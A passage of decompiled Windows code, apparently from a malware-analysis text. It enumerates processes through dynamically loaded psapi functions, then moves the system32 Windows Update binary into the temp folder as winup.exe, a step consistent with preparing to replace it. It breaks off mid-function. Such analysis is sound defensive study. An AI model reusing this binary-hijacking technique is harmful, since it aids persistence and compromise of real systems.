 31 v11 = 0;
32 v13 = 0;
33 v3 = LoadLibraryA(aPsapi_dll);
34 myEnumProcessModules = (int)GetProcAddress(v3, ProcName);
35 v4 = LoadLibraryA(aPsapi_dll_0);
36 myGetModuleBaseNameA = (int)GetProcAddress(v4, aGetmodulebasen);
37 v5 = LoadLibraryA(aPsapi_dll_1);
38 myEnumProcess = (int (__stdcall *)(_DWORD, _DWORD, _DWORD))GetProcAddress(v5, aEnumprocesses);
39 if ( myEnumProcess && myGetModuleBaseNameA && myEnumProcessModules )
40 {
41 if ( myEnumProcess(dwProcessId, 4096, &v14) )
42 {
43 v7 = v14 >> 2;
44 for ( i = 0; i < v7 + 1; ++i )
45 {
46 if ( dwProcessId[i] )
47 {
48 v19 = sub_401000(dwProcessId[i]);
49 if ( v19 )
50 {
51 v11 = dwProcessId[i];
52 break;
53 }
54 }
55 }
56 if ( v11 )
57 {
58 v12 = sub_401174(v11);
59 if ( v12 )
60 {
61 GetWindowsDirectoryA(&Buffer, 0x10Eu);
62 snprintf(&Dest, 0x10Eu, aSS_0, &Buffer, aSystem32Wupd_0);
63 GetTempPathA(0x10Eu, &v20);
64 snprintf(&NewFileName, 0x10Eu, aSS_1, &v20, aWinup_exe);
65 MoveFileA(&Dest, &NewFileName);
66 sub_4011FC();